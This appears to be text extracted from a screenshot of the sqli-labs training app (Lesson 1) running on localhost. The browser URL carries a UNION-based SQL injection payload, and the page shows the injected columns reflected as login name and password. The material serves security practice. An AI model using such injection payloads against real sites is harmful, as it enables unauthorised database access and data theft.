 127.0.0.1/sqli-labs-master/Less-1/?id=-1%27union%20select%201,2,3--+
5.4代码在线测... Python 在线工具 |... ZoomEye - Cyber... webcamxp - Shod... 在线
Welcome Dhakkan
Your Login name:2
Your Password:3